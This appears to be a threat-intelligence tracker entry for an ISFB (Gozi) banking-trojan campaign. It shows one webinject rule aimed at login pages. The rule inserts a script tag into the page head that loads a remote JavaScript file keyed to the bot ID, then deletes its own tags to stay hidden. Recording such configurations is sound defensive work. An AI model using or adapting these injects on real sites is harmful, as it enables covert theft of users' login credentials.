 Attack 46d8ef12386d59b4110e4a76d127f87b88ebacc5d5526653bd77e95cb662539e on
RESEND EMAIL EXPORT TO JSON
Attack by isfb ( )
https://system web/logi* inject
Inject url https://system web/logi*
data_before <head>
data_inject <head>
<script id="myjs1" src="test1/my9rep/myjs28_frr_s48.js?bb=@ID@" data-botid="@ID@"></script>
<script id="myjs2">
document.getElementById("myjs1").parentNode.removeChild(document.getElementById("myjs1"));
document.getElementById("myjs2").parentNode.removeChild(document.getElementById("myjs2"));
</script>
https://system. * inject